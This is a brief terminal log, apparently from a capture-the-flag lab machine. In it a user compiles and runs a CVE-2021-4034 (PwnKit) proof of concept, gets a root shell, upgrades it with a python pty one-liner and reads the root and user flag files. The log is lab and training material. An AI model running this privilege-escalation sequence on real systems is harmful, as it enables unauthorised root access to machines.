 mark@node:/tmp$ mkdir exploit
mark@node:/tmp$ cd exploit/
mark@node:/tmp/exploit$ ls
mark@node:/tmp/exploit$ gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
mark@node:/tmp/exploit$ ./cve-2021-4034-poc
# whoami
root
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@node:/tmp/exploit# ls
README.md  cve-2021-4034-poc  cve-2021-4034-poc.c
root@node:/tmp/exploit# cat /root/root.txt
1722e99ca5f353b362556a62bd5e6be0
root@node:/tmp/exploit# locate user.txt
/home/tom/user.txt
root@node:/tmp/exploit# cat /home/tom/user.txt
e1156acc3574e04b06908ecf76be91b1
root@node:/tmp/exploit#